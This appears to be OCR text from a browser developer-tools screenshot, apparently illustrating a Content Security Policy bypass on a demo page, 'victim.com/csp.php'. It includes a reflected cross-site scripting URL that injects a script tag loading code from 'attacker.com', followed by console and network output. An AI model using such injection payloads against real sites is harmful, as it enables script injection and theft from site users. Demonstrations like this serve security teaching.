 victim.com/csp.php?js=%
victim.com/csp.php?js=<script/src=//attacker.com/evil
attacker...victim...
victim.com
I'm evil! Trojan...
OK
Read attacker.com
Inspector Console Debugger Network {} Style Editor Performance 1
Search HTML + Filter
<body> :hov .cl F
html > body
element
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn csp.php
More]
GET http://victim.com/favicon.ico [HTTP/1.1 404 Not Found 0ms]